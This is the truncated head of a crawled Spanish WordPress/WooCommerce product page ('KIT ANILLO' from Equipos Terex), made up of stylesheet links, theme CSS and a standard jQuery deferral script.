

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equiposterex.com/product/kit-anillo-2/
body_size: 82025
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://equiposterex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>KIT ANILLO | Equipos Terex</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed" href="https://equiposterex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipos Terex &raquo; Feed de los comentarios" href="https://equiposterex.com/comments/feed/" />
<meta content="Tecnopersonal v.1.0.0" name="generator"/><link rel='stylesheet' id='gtranslate-style-css'  href='https://equiposterex.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://equiposterex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='https://equiposterex.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css'  href='https://equiposterex.com/wp-content/plugins/woocommerce-brands/assets/css/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.5.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.14.7
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header 